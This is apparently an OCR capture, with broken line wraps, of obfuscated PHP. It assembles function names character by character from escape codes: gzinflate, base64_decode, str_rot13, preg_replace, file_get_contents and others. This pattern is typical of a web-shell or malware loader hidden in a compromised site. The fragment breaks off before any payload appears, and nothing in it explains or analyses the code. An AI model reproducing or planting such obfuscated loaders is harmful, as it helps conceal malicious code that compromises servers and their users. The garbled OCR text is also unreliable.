
=
"\147"
;
$i4e67aac
=
"\x73"
;
$geeb830c
=
"\x65"
;
$g
c78ca6a
=
"\162"
;
$kb3360fe
=
"\x62"
;
$g4114d3d
=
"\x73"
;
$pdcee0c8
=
"\160"
;
$t1fb9f6d
.=
"\15
1"
;
$g4114d3d
.=
"\x74"
;
$kb3360fe
.=
"\x61"
;
$y3e3
076e
.=
"\172"
;
$gc78ca6a
.=
"\x65"
;
$geeb830c
.
=
"\x78"
;
$pdcee0c8
.=
"\162"
;
$h3bbd82c
.=
"\x7
4"
;
$i4e67aac
.=
"\x68"
;
$gc78ca6a
.=
"\x73"
;
$y3e3
076e
.=
"\x69"
;
$pdcee0c8
.=
"\145"
;
$g4114d3d
.
=
"\162"
;
$i4e67aac
.=
"\141"
;
$t1fb9f6d
.=
"\x6
c"
;
$h3bbd82c
.=
"\162"
;
$kb3360fe
.=
"\163"
;
$geeb
830c
.=
"\x70"
;
$pdcee0c8
.=
"\x67"
;
$t1fb9f6d
.
=
"\x65"
;
$gc78ca6a
.=
"\x65"
;
$geeb830c
.=
"\15
4"
;
$y3e3076e
.=
"\156"
;
$h3bbd82c
.=
"\x63"
;
$i4e6
7aac
.=
"\x31"
;
$g4114d3d
.=
"\137"
;
$kb3360fe
.
=
"\x65"
;
$gc78ca6a
.=
"\164"
;
$y3e3076e
.=
"\x6
6"
;
$pdcee0c8
.=
"\137"
;
$geeb830c
.=
"\x6f"
;
$kb33
60fe
.=
"\66"
;
$h3bbd82c
.=
"\x6d"
;
$t1fb9f6d
.=
"\x
5f"
;
$g4114d3d
.=
"\162"
;
$geeb830c
.=
"\144"
;
$y3e
3076e
.=
"\x6c"
;
$t1fb9f6d
.=
"\147"
;
$kb3360fe
.
=
"\64"
;
$pdcee0c8
.=
"\x72"
;
$h3bbd82c
.=
"\16
0"
;
$g4114d3d
.=
"\157"
;
$g4114d3d
.=
"\164"
;
$pdce
e0c8
.=
"\145"
;
$geeb830c
.=
"\145"
;
$y3e3076e
.
=
"\141"
;
$kb3360fe
.=
"\137"
;
$t1fb9f6d
.=
"\14
5"
;
$y3e3076e
.=
"\164"
;
$kb3360fe
.=
"\x64"
;
$g411
4d3d
.=
"\x31"
;
$t1fb9f6d
.=
"\x74"
;
$pdcee0c8
.